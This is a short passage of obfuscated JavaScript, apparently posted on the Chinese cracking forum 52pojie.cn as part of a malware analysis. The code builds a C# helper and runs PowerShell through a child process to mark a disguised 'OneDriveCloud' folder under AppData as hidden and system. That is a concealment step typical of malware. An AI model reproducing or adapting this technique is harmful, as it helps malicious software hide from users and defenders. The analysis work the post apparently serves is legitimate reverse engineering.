 case 0:
for (t = u.length, e = new Array(t), n = 0; n < t; n++)
e[n] = u[n];
return e.length = 1,
e.q5NDlm = e[3],
o = er(59),
f((e[195] = 100, e.C28fRCl = er(e[195] - 44), e.sAVoejy = e[0], e.q5NDlm = [er.call(void 0, 55)], e[e[195] - -95] = -13)),
r.prev = 4,
i = function (r) {
return p[r < 53 ? r - -3 : r > 74 ? r - 30 : r < 53 ? r - 67 : r > 53 ? r > 53 ? r - 54 : r - -30 : r - -75]
},
e[e[195] - -i(69)] = (F("Setting attributes for: ".concat("e.sAVoejy")),
powershell隐藏文件夹
'using System;using System.IO;public class F {public static void S(string p){File.SetAttributes(@"\\\\?\\"+p,FileAttributes.System | FileAttributes.Hidden);}}'),
shell = 'Add-Type -TypeDefinition @"\n'.concat(e[4], '\n"@;\n[F]::S("').concat('C:\\Users\\Admin\\AppData\\Local\\Programs\\Common\\OneDriveCloud', '")'),
(c = G("powershell" , ['-Command', shell])).stdout.on('data', v((function () {
for (var r = arguments.length, t = new Array(r), e = 0; e < r; e++)
t[e] = arguments[e];
t[i(54)] = 1,
t.l_cauK9 = t[0],
F("[STDOUT] ".concat(t.l_cauK9))
}), 1)),
吾爱破解论坛
www.52pojie.cn